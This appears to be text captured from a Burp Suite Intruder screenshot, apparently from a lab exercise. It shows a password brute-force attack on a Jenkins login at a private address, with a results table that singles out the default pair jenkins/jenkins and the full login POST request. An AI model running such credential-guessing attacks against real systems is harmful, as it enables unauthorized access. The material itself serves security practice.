 Filter: Showing all items
Requ... Payload 1 Payload 2 Status code Error Timeout Length Comment
42 administrator 123456 302 316
43 user 123456 302 316
44 admin 123456 302 316
45 jenkins 123456 302 316
46 butler 123456 302 316
47 Jenkkins 123456 302 316
48 Jenkins 123456 302 316
49 jenkins 302 316
50 administrator jenkins 302 316
51 user jenkins 302 316
52 admin jenkins 302 409
53 jenkins jenkins 302 182
54 butler jenkins 302 409
Request Response
Pretty Raw Hex \n
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.57.10:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://192.168.57.10:8080
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://192.168.57.10:8080/loginError
13 Cookie: JSESSIONID.175fd190=node02rsviz3d6la6so0sj0hl4ofw30.node0
14 Upgrade-Insecure-Requests: 1
15
16 j_username=jenkins&j_password=jenkins&from=&Submit=Sign+in
Search 0 highlights
Finished